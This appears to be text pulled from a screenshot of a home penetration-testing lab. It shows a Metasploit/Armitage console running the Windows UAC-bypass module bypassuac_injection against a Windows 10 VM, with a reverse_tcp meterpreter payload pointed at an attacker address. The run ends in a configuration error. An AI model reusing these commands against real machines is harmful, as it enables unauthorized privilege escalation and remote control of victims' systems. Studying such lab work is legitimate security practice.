 Anwendungen
File Edit View VM Tabs Help
Home
Tails
Kali Linux
Windows 10 x64
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
bypassuac
bypassuac_injection
bypassuac_vbs
192.168.178.73
DESKTOP-V42C8HA\Windows10VM @ DESKTOP-V42C8HA
uac
Console X windows/meterpreter/reverse_tcp X windows/local/bypassuac_injection X
msf > use exploit/windows/local/bypassuac_injection
msf exploit(bypassuac_injection) > set TARGET 1
TARGET => 1
[-] The value specified for PAYLOAD is not valid.
msf exploit(bypassuac_injection) > set LHOST 192.168.178.71
LHOST => 192.168.178.71
msf exploit(bypassuac_injection) > set LPORT 5555
LPORT => 5555
msf exploit(bypassuac_injection) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(bypassuac_injection) > set SESSION 1
SESSION => 1
msf exploit(bypassuac_injection) > set ExitOnSession false
ExitOnSession => false
msf exploit(bypassuac_injection) > exploit -j
[*] Exploit running as background job.
[+] Windows 10 (Build 14393). may be vulnerable.
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[-] Exploit aborted due to failure: bad-config: x86 Target Selected for x64 System
msf exploit(bypassuac_injection) >